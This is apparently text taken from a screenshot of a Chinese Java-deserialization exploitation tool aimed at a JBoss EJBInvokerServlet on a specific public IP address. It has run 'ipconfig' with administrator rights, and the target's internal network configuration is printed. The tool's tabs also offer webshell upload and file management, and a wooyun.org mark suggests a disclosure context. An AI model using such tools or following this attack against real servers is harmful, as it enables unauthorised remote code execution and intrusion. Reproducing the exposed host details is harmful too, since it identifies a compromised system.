 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： JBoss 目标： http://175.25.168.131:1600/invoker/EJBInvokerServlet
目标信息 执行命令 webshell上传 文件管理
命令： ipconfig 执行 清空结果
win-6ok898vuqj3\administrator
=================================================================
Windows IP Configuration
Ethernet adapter ???? 4:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::91f0:9477:6d5e:15c7%17
IPv4 Address. . . . . . . . . . . : 10.0.0.203
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.1
Ethernet adapter ???? 3:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter ???? 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter ????:
zMedia State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter VMware Network Adapter VMnet1:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::e14c:8ac2:afef:2dc0%20
IPv4 Address. . . . . . . . . . . : 192.168.249.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter VMware Network Adapter VMnet8:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::f59d:8e10:e699:994a%21
IPv4 Address. . . . . . . . . . . : 192.168.241.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
www.wooyun.org